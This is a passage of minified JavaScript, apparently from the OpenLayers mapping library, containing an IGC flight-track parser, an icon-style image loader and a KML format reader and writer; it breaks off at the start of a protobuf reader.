Yq=/^B(\d{2})(\d{2})(\d{2})(\d{2})(\d{5})([NS])(\d{3})(\d{5})([EW])([AV])(\d{5})(\d{5})/,Zq=/^H.([A-Z]{3}).*?:(.*)/,$q=/^HFDTE(\d{2})(\d{2})(\d{2})/,ar=/\r\n|\r|\n/;k=Xq.prototype;
k.fe=function(a,b){var c=this.b,d=a.split(ar);a={};var e=[],f=2E3,g=0,h=1,l=-1,m;var n=0;for(m=d.length;n<m;++n){var p=d[n],q;if("B"==p.charAt(0)){if(q=Yq.exec(p)){p=parseInt(q[1],10);var r=parseInt(q[2],10),u=parseInt(q[3],10),v=parseInt(q[4],10)+parseInt(q[5],10)/6E4;"S"==q[6]&&(v=-v);var z=parseInt(q[7],10)+parseInt(q[8],10)/6E4;"W"==q[9]&&(z=-z);e.push(z,v);"none"!=c&&e.push("gps"==c?parseInt(q[11],10):"barometric"==c?parseInt(q[12],10):0);q=Date.UTC(f,g,h,p,r,u);q<l&&(q=Date.UTC(f,g,h+1,p,r,
u));e.push(q/1E3);l=q}}else"H"==p.charAt(0)&&((q=$q.exec(p))?(h=parseInt(q[1],10),g=parseInt(q[2],10)-1,f=2E3+parseInt(q[3],10)):(q=Zq.exec(p))&&(a[q[1]]=q[2].trim()))}if(0===e.length)return null;d=new I(null);d.ba("none"==c?"XYM":"XYZM",e);b=new Hk(Jo(d,!1,b));b.H(a);return b};k.Ng=function(a,b){return(a=this.fe(a,b))?[a]:[]};k.pe=function(){};k.nh=function(){};k.Kd=function(){};k.Gd=function(){};function br(a,b,c,d,e,f){Sc.call(this);this.j=null;this.M=a?a:new Image;null!==d&&(this.M.crossOrigin=d);this.c=f?document.createElement("CANVAS"):null;this.f=f;this.i=null;this.g=e;this.a=c;this.l=b;this.s=!1;2==this.g&&cr(this)}w(br,Sc);function cr(a){var b=hg(1,1);try{b.drawImage(a.M,0,0),b.getImageData(0,0,1,1)}catch(c){a.s=!0}}br.prototype.v=function(){this.g=3;this.i.forEach(Gc);this.i=null;this.b("change")};
br.prototype.o=function(){this.g=2;this.a&&(this.M.width=this.a[0],this.M.height=this.a[1]);this.a=[this.M.width,this.M.height];this.i.forEach(Gc);this.i=null;cr(this);if(!this.s&&null!==this.f){this.c.width=this.M.width;this.c.height=this.M.height;var a=this.c.getContext("2d");a.drawImage(this.M,0,0);for(var b=a.getImageData(0,0,this.M.width,this.M.height),c=b.data,d=this.f[0]/255,e=this.f[1]/255,f=this.f[2]/255,g=0,h=c.length;g<h;g+=4)c[g]*=d,c[g+1]*=e,c[g+2]*=f;a.putImageData(b,0,0)}this.b("change")};
br.prototype.Y=function(){return this.c?this.c:this.M};br.prototype.load=function(){if(0==this.g){this.g=1;this.i=[Lc(this.M,"error",this.v,this),Lc(this.M,"load",this.o,this)];try{this.M.src=this.l}catch(a){this.v()}}};function dr(a){a=a||{};this.l=void 0!==a.anchor?a.anchor:[.5,.5];this.o=null;this.g=void 0!==a.anchorOrigin?a.anchorOrigin:"top-left";this.C=void 0!==a.anchorXUnits?a.anchorXUnits:"fraction";this.B=void 0!==a.anchorYUnits?a.anchorYUnits:"fraction";this.qa=void 0!==a.crossOrigin?a.crossOrigin:null;var b=void 0!==a.img?a.img:null,c=void 0!==a.imgSize?a.imgSize:null,d=a.src;oa(!(void 0!==d&&b),4);oa(!b||b&&c,5);void 0!==d&&0!==d.length||!b||(d=b.src||x(b).toString());oa(void 0!==d&&0<d.length,6);var e=
void 0!==a.src?0:2;this.j=void 0!==a.color?vi(a.color):null;var f=this.qa,g=this.j,h=ej.get(d,f,g);h||(h=new br(b,d,c,f,e,g),ej.set(d,f,g,h));this.b=h;this.oa=void 0!==a.offset?a.offset:[0,0];this.c=void 0!==a.offsetOrigin?a.offsetOrigin:"top-left";this.N=null;this.D=void 0!==a.size?a.size:null;vk.call(this,{opacity:void 0!==a.opacity?a.opacity:1,rotation:void 0!==a.rotation?a.rotation:0,scale:void 0!==a.scale?a.scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0,rotateWithView:void 0!==a.rotateWithView?
a.rotateWithView:!1})}w(dr,vk);k=dr.prototype;k.clone=function(){return new dr({anchor:this.l.slice(),anchorOrigin:this.g,anchorXUnits:this.C,anchorYUnits:this.B,crossOrigin:this.qa,color:this.j&&this.j.slice?this.j.slice():this.j||void 0,src:this.b.l,offset:this.oa.slice(),offsetOrigin:this.c,size:null!==this.D?this.D.slice():void 0,opacity:this.i,scale:this.a,snapToPixel:this.v,rotation:this.f,rotateWithView:this.s})};
k.Vc=function(){if(this.o)return this.o;var a=this.l,b=this.oc();if("fraction"==this.C||"fraction"==this.B){if(!b)return null;a=this.l.slice();"fraction"==this.C&&(a[0]*=b[0]);"fraction"==this.B&&(a[1]*=b[1])}if("top-left"!=this.g){if(!b)return null;a===this.l&&(a=this.l.slice());if("top-right"==this.g||"bottom-right"==this.g)a[0]=-a[0]+b[0];if("bottom-left"==this.g||"bottom-right"==this.g)a[1]=-a[1]+b[1]}return this.o=a};k.np=function(){return this.j};k.Y=function(a){return this.b.Y(a)};k.He=function(){return this.b.a};
k.gf=function(){return this.b.g};k.Eg=function(){var a=this.b;if(!a.j)if(a.s){var b=a.a[0],c=a.a[1],d=hg(b,c);d.fillRect(0,0,b,c);a.j=d.canvas}else a.j=a.M;return a.j};k.bd=function(){if(this.N)return this.N;var a=this.oa;if("top-left"!=this.c){var b=this.oc(),c=this.b.a;if(!b||!c)return null;a=a.slice();if("top-right"==this.c||"bottom-right"==this.c)a[0]=c[0]-b[0]-a[0];if("bottom-left"==this.c||"bottom-right"==this.c)a[1]=c[1]-b[1]-a[1]}return this.N=a};k.op=function(){return this.b.l};
k.oc=function(){return this.D?this.D:this.b.a};k.gi=function(a,b){y(this.b,"change",a,b)};k.load=function(){this.b.load()};k.Yj=function(a,b){Mc(this.b,"change",a,b)};function er(a){a=a?a:{};Wo.call(this);fr||(gr=[255,255,255,1],hr=new zk({color:gr}),ir=[20,2],jr=kr="pixels",lr=[64,64],mr="https://maps.google.com/mapfiles/kml/pushpin/ylw-pushpin.png",nr=.5,or=new dr({anchor:ir,anchorOrigin:"bottom-left",anchorXUnits:kr,anchorYUnits:jr,crossOrigin:"anonymous",rotation:0,scale:nr,size:lr,src:mr}),pr="NO_IMAGE",qr=new Ak({color:gr,width:1}),rr=new Ak({color:[51,51,51,1],width:2}),sr=new J({font:"bold 16px Helvetica",fill:hr,stroke:rr,scale:.8}),tr=new Bk({fill:hr,
image:or,text:sr,stroke:qr,zIndex:0}),fr=[tr]);this.defaultDataProjection=Ob("EPSG:4326");this.a=a.defaultStyle?a.defaultStyle:fr;this.c=void 0!==a.extractStyles?a.extractStyles:!0;this.j=void 0!==a.writeStyles?a.writeStyles:!0;this.b={};this.f=void 0!==a.showPointNames?a.showPointNames:!0}var fr,gr,hr,ir,kr,jr,lr,mr,nr,or,pr,qr,rr,sr,tr;w(er,Wo);
var ur=["http://www.google.com/kml/ext/2.2"],vr=[null,"http://earth.google.com/kml/2.0","http://earth.google.com/kml/2.1","http://earth.google.com/kml/2.2","http://www.opengis.net/kml/2.2"],wr={fraction:"fraction",pixels:"pixels",insetPixels:"pixels"};
function xr(a,b){var c=[0,0],d="start";if(a.Y()){var e=a.Y().He();null===e&&(e=lr);2==e.length&&(d=a.Y().a,c[0]=d*e[0]/2,c[1]=-d*e[1]/2,d="left")}null!==a.Ka()?(e=a.Ka(),a=e.clone(),a.Jj(e.a||sr.a),a.lj(e.b||sr.b),a.yf(e.Fa()||sr.Fa()),a.Af(e.Ga()||rr)):a=sr.clone();a.Hd(b);a.Nj(c[0]);a.Oj(c[1]);a.Qj(d);return new Bk({text:a})}
function yr(a,b,c,d,e){return function(){var f=e,g="";f&&this.U()&&(f="Point"===this.U().S());f&&(g=this.get("name"),f=f&&g);if(a)return f?(f=xr(a[0],g),a.concat(f)):a;if(b){var h=zr(b,c,d);return f?(f=xr(h[0],g),h.concat(f)):h}return f?(f=xr(c[0],g),c.concat(f)):c}}function zr(a,b,c){return Array.isArray(a)?a:"string"===typeof a?(!(a in c)&&"#"+a in c&&(a="#"+a),zr(c[a],b,c)):b}
function Ar(a){a=oo(a,!1);if(a=/^\s*#?\s*([0-9A-Fa-f]{8})\s*$/.exec(a))return a=a[1],[parseInt(a.substr(6,2),16),parseInt(a.substr(4,2),16),parseInt(a.substr(2,2),16),parseInt(a.substr(0,2),16)/255]}function Br(a){a=oo(a,!1);for(var b=[],c=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)(?:\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?))?\s*/i,d;d=c.exec(a);)b.push(parseFloat(d[1]),parseFloat(d[2]),d[3]?parseFloat(d[3]):0),a=a.substr(d[0].length);if(""===a)return b}
function Cr(a){var b=oo(a,!1).trim();a=a.baseURI;a&&"about:blank"!=a||(a=window.location.href);return a?(new URL(b,a)).href:b}function Dr(a){return dp(a)}function Er(a,b){return O(null,Fr,a,b)}function Gr(a,b){if(b=O({A:[],ak:[]},Hr,a,b)){a=b.A;b=b.ak;var c;var d=0;for(c=Math.min(a.length,b.length);d<c;++d)a[4*d+3]=b[d];b=new I(null);b.ba("XYZM",a);return b}}function Ir(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new I(null),b.ba("XYZ",a),b.H(c),b}
function Lr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new D(null),b.ba("XYZ",a,[a.length]),b.H(c),b}
function Mr(a,b){a=O([],Nr,a,b);if(!a)return null;if(0===a.length)return new Mq(a);var c=!0,d=a[0].S(),e;var f=1;for(e=a.length;f<e;++f)if(b=a[f],b.S()!=d){c=!1;break}if(c)if("Point"==d){var g=a[0];c=g.ja;d=g.da();f=1;for(e=a.length;f<e;++f)b=a[f],gc(d,b.da());g=new No(null);g.ba(c,d);Or(g,a)}else"LineString"==d?(g=new P(null),Mo(g,a),Or(g,a)):"Polygon"==d?(g=new Q(null),Oo(g,a),Or(g,a)):"GeometryCollection"==d?g=new Mq(a):oa(!1,37);else g=new Mq(a);return g}
function Pr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new C(null),b.ba("XYZ",a),b.H(c),b}function Qr(a,b){var c=O({},Jr,a,b);if((a=O([null],Rr,a,b))&&a[0]){b=new D(null);var d=a[0],e=[d.length],f;var g=1;for(f=a.length;g<f;++g)gc(d,a[g]),e.push(d.length);b.ba("XYZ",d,e);b.H(c);return b}}
function Sr(a,b){b=O({},Tr,a,b);if(!b)return null;a="fillStyle"in b?b.fillStyle:hr;var c=b.fill;void 0===c||c||(a=null);c="imageStyle"in b?b.imageStyle:or;c==pr&&(c=void 0);var d="textStyle"in b?b.textStyle:sr,e="strokeStyle"in b?b.strokeStyle:qr;b=b.outline;void 0===b||b||(e=null);return[new Bk({fill:a,image:c,stroke:e,text:d,zIndex:void 0})]}
function Or(a,b){var c=b.length,d=Array(b.length),e=Array(b.length),f=Array(b.length),g,h,l;var m=h=l=!1;for(g=0;g<c;++g){var n=b[g];d[g]=n.get("extrude");e[g]=n.get("tessellate");f[g]=n.get("altitudeMode");m=m||void 0!==d[g];h=h||void 0!==e[g];l=l||f[g]}m&&a.set("extrude",d);h&&a.set("tessellate",e);l&&a.set("altitudeMode",f)}function Ur(a,b){Co(Vr,a,b)}function Wr(a,b){Co(Xr,a,b)}
var Yr=N(vr,{displayName:L(R),value:L(R)}),Vr=N(vr,{Data:function(a,b){var c=a.getAttribute("name");Co(Yr,a,b);a=b[b.length-1];null!==c?a[c]=a.value:null!==a.displayName&&(a[a.displayName]=a.value);delete a.value},SchemaData:function(a,b){Co(Zr,a,b)}}),Xr=N(vr,{LatLonAltBox:function(a,b){if(a=O({},$r,a,b))b=b[b.length-1],b.extent=[parseFloat(a.west),parseFloat(a.south),parseFloat(a.east),parseFloat(a.north)],b.altitudeMode=a.altitudeMode,b.minAltitude=parseFloat(a.minAltitude),b.maxAltitude=parseFloat(a.maxAltitude)},
Lod:function(a,b){if(a=O({},as,a,b))b=b[b.length-1],b.minLodPixels=parseFloat(a.minLodPixels),b.maxLodPixels=parseFloat(a.maxLodPixels),b.minFadeExtent=parseFloat(a.minFadeExtent),b.maxFadeExtent=parseFloat(a.maxFadeExtent)}}),$r=N(vr,{altitudeMode:L(R),minAltitude:L(dp),maxAltitude:L(dp),north:L(dp),south:L(dp),east:L(dp),west:L(dp)}),as=N(vr,{minLodPixels:L(dp),maxLodPixels:L(dp),minFadeExtent:L(dp),maxFadeExtent:L(dp)}),Jr=N(vr,{extrude:L(ap),tessellate:L(ap),altitudeMode:L(R)}),Fr=N(vr,{coordinates:vo(Br)}),
Rr=N(vr,{innerBoundaryIs:function(a,b){(a=O(void 0,bs,a,b))&&b[b.length-1].push(a)},outerBoundaryIs:function(a,b){(a=O(void 0,cs,a,b))&&(b[b.length-1][0]=a)}}),Hr=N(vr,{when:function(a,b){b=b[b.length-1].ak;a=oo(a,!1);a=Date.parse(a);b.push(isNaN(a)?0:a)}},N(ur,{coord:function(a,b){b=b[b.length-1].A;a=oo(a,!1);(a=/^\s*([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s*$/i.exec(a))?b.push(parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3]),
0):b.push(0,0,0,0)}})),Kr=N(vr,{coordinates:vo(Br)}),ds=N(vr,{href:L(Cr)},N(ur,{x:L(dp),y:L(dp),w:L(dp),h:L(dp)})),es=N(vr,{Icon:L(function(a,b){return(a=O({},ds,a,b))?a:null}),heading:L(dp),hotSpot:L(function(a){var b=a.getAttribute("xunits"),c=a.getAttribute("yunits");var d="insetPixels"!==b?"insetPixels"!==c?"bottom-left":"top-left":"insetPixels"!==c?"bottom-right":"top-right";return{x:parseFloat(a.getAttribute("x")),oh:wr[b],y:parseFloat(a.getAttribute("y")),ph:wr[c],origin:d}}),scale:L(Dr)}),
bs=N(vr,{LinearRing:vo(Er)}),fs=N(vr,{color:L(Ar),scale:L(Dr)}),gs=N(vr,{color:L(Ar),width:L(dp)}),Nr=N(vr,{LineString:uo(Ir),LinearRing:uo(Lr),MultiGeometry:uo(Mr),Point:uo(Pr),Polygon:uo(Qr)}),hs=N(ur,{Track:uo(Gr)}),js=N(vr,{ExtendedData:Ur,Region:Wr,Link:function(a,b){Co(is,a,b)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),visibility:L(ap)}),is=N(vr,{href:L(Cr)}),cs=N(vr,{LinearRing:vo(Er)}),ks=N(vr,{Style:L(Sr),key:L(R),styleUrl:L(Cr)}),ms=N(vr,{ExtendedData:Ur,Region:Wr,
MultiGeometry:L(Mr,"geometry"),LineString:L(Ir,"geometry"),LinearRing:L(Lr,"geometry"),Point:L(Pr,"geometry"),Polygon:L(Qr,"geometry"),Style:L(Sr),StyleMap:function(a,b){if(a=O(void 0,ls,a,b))b=b[b.length-1],Array.isArray(a)?b.Style=a:"string"===typeof a?b.styleUrl=a:oa(!1,38)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),styleUrl:L(Cr),visibility:L(ap)},N(ur,{MultiTrack:L(function(a,b){if(a=O([],hs,a,b))return b=new P(null),Mo(b,a),b},"geometry"),Track:L(Gr,"geometry")})),
ns=N(vr,{color:L(Ar),fill:L(ap),outline:L(ap)}),Zr=N(vr,{SimpleData:function(a,b){var c=a.getAttribute("name");null!==c&&(a=R(a),b[b.length-1][c]=a)}}),Tr=N(vr,{IconStyle:function(a,b){if(a=O({},es,a,b)){b=b[b.length-1];var c="Icon"in a?a.Icon:{},d=!("Icon"in a)||0<Object.keys(c).length,e,f=c.href;f?e=f:d&&(e=mr);f="bottom-left";var g=a.hotSpot;if(g){var h=[g.x,g.y];var l=g.oh;var m=g.ph;f=g.origin}else e===mr?(h=ir,l=kr,m=jr):/^http:\/\/maps\.(?:google|gstatic)\.com\//.test(e)&&(h=[.5,0],m=l="fraction");
var n;g=c.x;var p=c.y;void 0!==g&&void 0!==p&&(n=[g,p]);var q;g=c.w;c=c.h;void 0!==g&&void 0!==c&&(q=[g,c]);var r;c=a.heading;void 0!==c&&(r=va(c));a=a.scale;d?(e==mr&&(q=lr,void 0===a&&(a=nr)),e=new dr({anchor:h,anchorOrigin:f,anchorXUnits:l,anchorYUnits:m,crossOrigin:"anonymous",offset:n,offsetOrigin:"bottom-left",rotation:r,scale:a,size:q,src:e}),b.imageStyle=e):b.imageStyle=pr}},LabelStyle:function(a,b){(a=O({},fs,a,b))&&(b[b.length-1].textStyle=new J({fill:new zk({color:"color"in a?a.color:gr}),
scale:a.scale}))},LineStyle:function(a,b){(a=O({},gs,a,b))&&(b[b.length-1].strokeStyle=new Ak({color:"color"in a?a.color:gr,width:"width"in a?a.width:1}))},PolyStyle:function(a,b){if(a=O({},ns,a,b)){b=b[b.length-1];b.fillStyle=new zk({color:"color"in a?a.color:gr});var c=a.fill;void 0!==c&&(b.fill=c);a=a.outline;void 0!==a&&(b.outline=a)}}}),ls=N(vr,{Pair:function(a,b){if(a=O({},ks,a,b)){var c=a.key;c&&"normal"==c&&((c=a.styleUrl)&&(b[b.length-1]=c),(a=a.Style)&&(b[b.length-1]=a))}}});k=er.prototype;
k.Jg=function(a,b){var c=N(vr,{Document:to(this.Jg,this),Folder:to(this.Jg,this),Placemark:uo(this.Rg,this),Style:this.kq.bind(this),StyleMap:this.jq.bind(this)});if(a=O([],c,a,b,this))return a};k.Rg=function(a,b){var c=O({geometry:null},ms,a,b);if(c){var d=new Hk;a=a.getAttribute("id");null!==a&&d.qc(a);b=b[0];(a=c.geometry)&&Jo(a,!1,b);d.Va(a);delete c.geometry;this.c&&d.sg(yr(c.Style,c.styleUrl,this.a,this.b,this.f));delete c.Style;d.H(c);return d}};
k.kq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=Sr(a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.jq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=O(void 0,ls,a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.Lg=function(a,b){return ec(vr,a.namespaceURI)?(a=this.Rg(a,[Ho(this,a,b)]))?a:null:null};
k.Kc=function(a,b){if(!ec(vr,a.namespaceURI))return[];var c=a.localName;if("Document"==c||"Folder"==c)return(c=this.Jg(a,[Ho(this,a,b)]))?c:[];if("Placemark"==c)return(b=this.Rg(a,[Ho(this,a,b)]))?[b]:[];if("kml"==c){c=[];for(a=a.firstElementChild;a;a=a.nextElementSibling){var d=this.Kc(a,b);d&&gc(c,d)}return c}return[]};k.cq=function(a){if(qo(a))return os(this,a);if(ro(a))return ps(this,a);if("string"===typeof a)return a=so(a),os(this,a)};
function os(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE){var c=ps(a,b);if(c)return c}}function ps(a,b){var c;for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"name"==c.localName)return R(c);for(c=b.firstElementChild;c;c=c.nextElementSibling)if(b=c.localName,ec(vr,c.namespaceURI)&&("Document"==b||"Folder"==b||"Placemark"==b||"kml"==b)&&(b=ps(a,c)))return b}
k.eq=function(a){var b=[];qo(a)?gc(b,qs(this,a)):ro(a)?gc(b,rs(this,a)):"string"===typeof a&&(a=so(a),gc(b,qs(this,a)));return b};function qs(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,rs(a,b));return c}
function rs(a,b){var c,d=[];for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"NetworkLink"==c.localName){var e=O({},js,c,[]);d.push(e)}for(c=b.firstElementChild;c;c=c.nextElementSibling)b=c.localName,!ec(vr,c.namespaceURI)||"Document"!=b&&"Folder"!=b&&"kml"!=b||gc(d,rs(a,c));return d}k.hq=function(a){var b=[];qo(a)?gc(b,ss(this,a)):ro(a)?gc(b,this.vf(a)):"string"===typeof a&&(a=so(a),gc(b,ss(this,a)));return b};
function ss(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,a.vf(b));return c}k.vf=function(a){var b,c=[];for(b=a.firstElementChild;b;b=b.nextElementSibling)if(ec(vr,b.namespaceURI)&&"Region"==b.localName){var d=O({},Xr,b,[]);c.push(d)}for(b=a.firstElementChild;b;b=b.nextElementSibling)a=b.localName,!ec(vr,b.namespaceURI)||"Document"!=a&&"Folder"!=a&&"kml"!=a||gc(c,this.vf(b));return c};
function ts(a,b){b=vi(b);b=[255*(4==b.length?b[3]:1),b[2],b[1],b[0]];var c;for(c=0;4>c;++c){var d=parseInt(b[c],10).toString(16);b[c]=1==d.length?"0"+d:d}ip(a,b.join(""))}function us(a,b,c){a={node:a};var d=b.S();if("GeometryCollection"==d){var e=b.vd();var f=vs}else"MultiPoint"==d?(e=b.de(),f=ws):"MultiLineString"==d?(e=b.wd(),f=xs):"MultiPolygon"==d?(e=b.Vd(),f=ys):oa(!1,39);Do(a,zs,f,e,c)}function As(a,b,c){Do({node:a},Bs,Cs,[b],c)}
function Ds(a,b,c){var d={node:a};b.c&&a.setAttribute("id",b.c);a=b.L();var e={address:1,description:1,name:1,open:1,phoneNumber:1,styleUrl:1,visibility:1};e[b.a]=1;var f=Object.keys(a||{}).sort().filter(function(a){return!e[a]});if(0<f.length){var g=Bo(a,f);Do(d,Es,Fs,[{names:f,values:g}],c)}if(f=b.ib())if(f=f.call(b,0))f=Array.isArray(f)?f[0]:f,this.j&&(a.Style=f),(f=f.Ka())&&(a.name=f.Ka());f=Gs[c[c.length-1].node.namespaceURI];a=Bo(a,f);Do(d,Es,Ao,a,c,f);a=c[0];(b=b.U())&&(b=Jo(b,!0,a));Do(d,
Es,vs,[b],c)}function Hs(a,b,c){var d=b.da();a={node:a};a.layout=b.ja;a.stride=b.pa();b=b.L();b.coordinates=d;d=Is[c[c.length-1].node.namespaceURI];b=Bo(b,d);Do(a,Js,Ao,b,c,d)}function Ks(a,b,c){b=b.Ud();var d=b.shift();a={node:a};Do(a,Ls,Ms,b,c);Do(a,Ls,Ns,[d],c)}function Os(a,b){Ip(a,Math.round(1E6*b)/1E6)}
var Ps=N(vr,["Document","Placemark"]),Ss=N(vr,{Document:M(function(a,b,c){Do({node:a},Qs,Rs,b,c,void 0,this)}),Placemark:M(Ds)}),Qs=N(vr,{Placemark:M(Ds)}),Ts=N(vr,{Data:M(function(a,b,c){a.setAttribute("name",b.name);a={node:a};b=b.value;"object"==typeof b?(null!==b&&b.displayName&&Do(a,Ts,Ao,[b.displayName],c,["displayName"]),null!==b&&b.value&&Do(a,Ts,Ao,[b.value],c,["value"])):Do(a,Ts,Ao,[b],c,["value"])}),value:M(function(a,b){ip(a,b)}),displayName:M(function(a,b){a.appendChild(mo.createCDATASection(b))})}),
Us={Point:"Point",LineString:"LineString",LinearRing:"LinearRing",Polygon:"Polygon",MultiPoint:"MultiGeometry",MultiLineString:"MultiGeometry",MultiPolygon:"MultiGeometry",GeometryCollection:"MultiGeometry"},Vs=N(vr,["href"],N(ur,["x","y","w","h"])),Ws=N(vr,{href:M(ip)},N(ur,{x:M(Ip),y:M(Ip),w:M(Ip),h:M(Ip)})),Xs=N(vr,["scale","heading","Icon","hotSpot"]),Zs=N(vr,{Icon:M(function(a,b,c){a={node:a};var d=Vs[c[c.length-1].node.namespaceURI],e=Bo(b,d);Do(a,Ws,Ao,e,c,d);d=Vs[ur[0]];e=Bo(b,d);Do(a,Ws,
Ys,e,c,d)}),heading:M(Ip),hotSpot:M(function(a,b){a.setAttribute("x",b.x);a.setAttribute("y",b.y);a.setAttribute("xunits",b.oh);a.setAttribute("yunits",b.ph)}),scale:M(Os)}),$s=N(vr,["color","scale"]),at=N(vr,{color:M(ts),scale:M(Os)}),bt=N(vr,["color","width"]),ct=N(vr,{color:M(ts),width:M(Ip)}),Bs=N(vr,{LinearRing:M(Hs)}),zs=N(vr,{LineString:M(Hs),Point:M(Hs),Polygon:M(Ks),GeometryCollection:M(us)}),Gs=N(vr,"name open visibility address phoneNumber description styleUrl Style".split(" ")),Es=N(vr,
{ExtendedData:M(function(a,b,c){a={node:a};var d=b.names;b=b.values;for(var e=d.length,f=0;f<e;f++)Do(a,Ts,dt,[{name:d[f],value:b[f]}],c)}),MultiGeometry:M(us),LineString:M(Hs),LinearRing:M(Hs),Point:M(Hs),Polygon:M(Ks),Style:M(function(a,b,c){a={node:a};var d={},e=b.Fa(),f=b.Ga(),g=b.Y();b=b.Ka();g instanceof dr&&(d.IconStyle=g);b&&(d.LabelStyle=b);f&&(d.LineStyle=f);e&&(d.PolyStyle=e);b=et[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,ft,Ao,d,c,b)}),address:M(ip),description:M(ip),name:M(ip),
open:M(hp),phoneNumber:M(ip),styleUrl:M(ip),visibility:M(hp)}),Is=N(vr,["extrude","tessellate","altitudeMode","coordinates"]),Js=N(vr,{extrude:M(hp),tessellate:M(hp),altitudeMode:M(ip),coordinates:M(function(a,b,c){c=c[c.length-1];var d=c.layout;c=c.stride;var e;"XY"==d||"XYM"==d?e=2:"XYZ"==d||"XYZM"==d?e=3:oa(!1,34);var f,g=b.length,h="";if(0<g){h+=b[0];for(d=1;d<e;++d)h+=","+b[d];for(f=c;f<g;f+=c)for(h+=" "+b[f],d=1;d<e;++d)h+=","+b[f+d]}ip(a,h)})}),Ls=N(vr,{outerBoundaryIs:M(As),innerBoundaryIs:M(As)}),
gt=N(vr,{color:M(ts)}),et=N(vr,["IconStyle","LabelStyle","LineStyle","PolyStyle"]),ft=N(vr,{IconStyle:M(function(a,b,c){a={node:a};var d={},e=b.oc(),f=b.He(),g={href:b.b.l};if(e){g.w=e[0];g.h=e[1];var h=b.Vc(),l=b.bd();l&&f&&0!==l[0]&&l[1]!==e[1]&&(g.x=l[0],g.y=f[1]-(l[1]+e[1]));!h||h[0]===e[0]/2&&h[1]===e[1]/2||(d.hotSpot={x:h[0],oh:"pixels",y:e[1]-h[1],ph:"pixels"})}d.Icon=g;e=b.a;1!==e&&(d.scale=e);b=b.f;0!==b&&(d.heading=b);b=Xs[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,Zs,Ao,d,c,b)}),LabelStyle:M(function(a,
b,c){a={node:a};var d={},e=b.Fa();e&&(d.color=e.b);(b=b.b)&&1!==b&&(d.scale=b);b=$s[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,at,Ao,d,c,b)}),LineStyle:M(function(a,b,c){a={node:a};var d=bt[c[c.length-1].node.namespaceURI];b=Bo({color:b.a,width:b.c},d);Do(a,ct,Ao,b,c,d)}),PolyStyle:M(function(a,b,c){Do({node:a},gt,ht,[b.b],c)})});function Ys(a,b,c){return no(ur[0],"gx:"+c)}function Rs(a,b){return no(b[b.length-1].node.namespaceURI,"Placemark")}
function vs(a,b){if(a)return no(b[b.length-1].node.namespaceURI,Us[a.S()])}var ht=yo("color"),dt=yo("Data"),Fs=yo("ExtendedData"),Ms=yo("innerBoundaryIs"),ws=yo("Point"),xs=yo("LineString"),Cs=yo("LinearRing"),ys=yo("Polygon"),Ns=yo("outerBoundaryIs");
er.prototype.bc=function(a,b){b=Io(this,b);var c=no(vr[4],"kml");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:gx",ur[0]);c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.opengis.net/kml/2.2 https://developers.google.com/kml/schema/kml22gx.xsd");var d={node:c},e={};1<a.length?e.Document=a:1==a.length&&(e.Placemark=a[0]);a=Ps[c.namespaceURI];
e=Bo(e,a);Do(d,Ss,Ao,e,[b],a,this);return c};rj.Ld=function(){};
(function(a){function b(a){this.tc=ArrayBuffer.isView&&ArrayBuffer.isView(a)?a:new Uint8Array(a||0);this.type=this.ga=0;this.length=this.tc.length}function c(a,b,c){var e=c.tc;var f=e[c.ga++];var g=(f&112)>>4;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<3;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<10;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<17;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<24;if(128>f)return d(a,g,b);f=e[c.ga++];if(128>f)return d(a,g|(f&1)<<31,b);throw Error("Expected varint not more than 10 bytes");
}function d(a,b,c){return c?4294967296*b+(a>>>0):4294967296*(b>>>0)+(a>>>0)}var e={read:function(a,b,c,d,e){var f=8*e-d-1;var g=(1<<f)-1,h=g>>1,l=-7;e=c?e-1:0;var m=c?-1:1,v=a[b+e];e+=m;c=v&(1<<-l)-1;v>>=-l;for(l+=f;0<l;c=256*c+a[b+e],e+=m,l-=8);f=c&(1<<-l)-1;c>>=-l;for(l+=d;0<l;f=256*f+a[b+e],e+=m,l-=8);if(0===c)c=1-h;else{if(c===g)return f?NaN:Infinity*(v?-1:1);f+=Math.pow(2,d);c-=h}return(v?-1:1)*f*Math.pow(2,c-d)},write:function(a,b,c,d,e,n){var f,g=8*n-e-1,h=(1<<g)-1,l=h>>1,m=23===e?Math.pow(2,
